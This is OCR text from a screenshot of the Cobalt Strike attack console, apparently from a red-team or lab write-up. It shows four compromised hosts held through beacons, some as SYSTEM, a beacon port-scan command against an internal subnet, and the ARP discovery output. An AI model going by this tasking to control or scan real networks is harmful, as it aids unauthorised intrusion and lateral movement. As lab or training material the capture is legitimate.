 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
external internal listener user computer note process pid arch last sleep
111.178.41.11 192.168.1.18 1 Administrator * WIN-3F... t.exe 284 x64 771ms Interactive
192.168.2.130 192.168.2.129 1 SYSTEM * DESKT... rundll3... 2944 x86 109ms Interactive
192.168.1.18 192.168.2.130 1 SYSTEM * WIN-CB... 6677.exe 1684 x64 109ms Interactive
192.168.2.129 192.168.3.129 1 Administrator * WEBLO... 3456.exe 1736 x64 109ms Interactive
Event Log X Targets X Credentials X Listeners X Beacon 192.168.3.129@1736 X
credman :
[11/21 21:30:45] [+] host called home, sent: 1734 bytes
[11/21 21:30:50] beacon> portscan 192.168.10.0-192.168.10.255 135 arp 1024
[11/21 21:30:50] [*] Tasked beacon to scan ports 135 on 192.168.10.0-192.168.10.255
[11/21 21:30:50] [+] host called home, sent: 93797 bytes
[11/21 21:30:53] [+] received output:
(ARP) Target '192.168.10.12' is alive. 00-0C-29-E8-99-02
(ARP) Target '192.168.10.10' is alive. 00-0C-29-92-7E-5D
(ARP) Target '192.168.10.1' is alive. 00-50-56-C0-00-0A
[WEBLOGIC] - x64 | Administrator * | 1736 - x64 | Parent 2944 last:109ms
beacon>